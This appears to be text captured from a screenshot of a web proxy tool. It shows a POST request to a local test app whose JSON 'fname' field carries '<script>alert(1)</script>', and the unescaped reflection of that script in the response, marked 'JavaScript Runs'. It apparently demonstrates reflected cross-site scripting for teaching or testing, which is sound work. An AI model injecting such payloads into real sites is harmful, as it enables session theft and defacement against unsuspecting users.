 Request
Pretty Raw Hex
1 POST /corsPost HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/cors
8 Content-Type: application/json
9 Content-Length: 56
10 Origin: http://localhost
11 Connection: close
12
13 {
"fname":"Joe<script>alert(1)</script>",
"lname":"Smith"
}
Payload in
JSON
? Search...
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 93
4 Access-Control-Allow-Origin: http://localhost
5 Vary: Origin
6 Server: Werkzeug/2.0.0 Python/3.9.13
7 Date: Tue, 20 Jun 2023 00:46:59 GMT
8
9 Welcome Joe<script>
alert(1)
</script>
Smith<br>
<a href="javascript:history.back()">
Go Back
</a>
JavaScript
Runs